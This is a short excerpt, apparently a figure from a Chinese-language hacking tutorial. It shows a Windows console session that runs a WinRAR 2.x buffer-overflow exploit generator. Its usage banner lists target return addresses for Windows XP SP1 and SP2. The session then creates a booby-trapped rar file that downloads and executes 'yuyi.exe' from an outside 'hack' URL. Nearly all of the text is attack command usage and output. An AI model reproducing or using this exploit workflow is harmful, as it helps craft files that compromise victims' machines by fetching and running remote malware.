 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\yuyi>cd\
C:\>Winrar_2.x_exploit.exe
WinRar buffer overflowDownload Shellcoded Exploit
Coded By ATmaCA
Copyright ?2004 ProGroup Software, Inc.
Credit To: 羽艺
E-Mail:yuyi1985@msn.com
Usage:
exploit <Target> <OutputPath> <Url>
Targets:
1 - WinXP SP1 china user32.dll [0x77d785fb]
2 - WinXP SP2 english user32.dll [0x77D8AF0A]
Example:exploit 1 exploit.rar http://yuyi1985.8866.org/hack/yuyi.exe
C:\>Winrar_2.x_exploit.exe 1 yuyi.rar http://yuyi1985.8866.org/hack/yuyi.exe
Exploit rar file yuyi.rar has been generated!
C:\>
图 6